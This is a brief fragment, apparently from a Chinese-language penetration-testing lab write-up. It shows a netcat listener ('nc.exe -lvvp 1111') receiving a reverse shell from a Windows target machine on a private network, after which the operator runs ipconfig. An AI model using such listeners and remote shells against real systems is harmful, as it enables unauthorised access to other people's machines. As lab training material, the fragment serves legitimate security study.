 PS D:\tools\NC> .\nc.exe -lvvp 1111
listening on [any] 1111 ...
connect to [192.168.3.27] from BM-2008 [192.168.3.29] 49206
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>ipconfig
ipconfig
靶机IP
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f54e:70f5:12f0:9569%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.29
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{B942738B-03AC-4053-9F29-E84AE5F5553E}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :